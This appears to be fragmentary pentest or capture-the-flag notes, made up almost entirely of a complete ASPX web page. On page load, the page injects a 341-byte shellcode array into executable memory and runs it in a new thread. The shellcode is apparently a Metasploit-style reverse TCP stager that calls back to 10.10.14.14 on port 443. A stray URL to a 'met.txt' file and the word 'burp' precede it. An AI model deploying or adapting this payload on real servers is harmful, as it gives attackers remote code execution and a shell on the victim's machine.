 10.10.10.15/met.txt
burp
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">    private static Int32 MEM_COMMIT=0x1000;    private static
IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr
CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);    protected void
Page_Load(object sender, EventArgs e)    {        byte[] omXaFB = new byte[341]
{0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,
0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x1
8,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,
0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x
68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff
,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x0e,0x0e,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0
x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd
5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x
5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
IntPtr xd8WvzlIO = VirtualAlloc(IntPtr.Zero,(UIntPtr)omXaFB.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(omXaFB,0,xd8WvzlIO,omXaFB.Length);        IntPtr diX = IntPtr.Zero;        IntPtr y8D =
CreateThread(IntPtr.Zero,UIntPtr.Zero,xd8WvzlIO,IntPtr.Zero,0,ref diX);    }</script>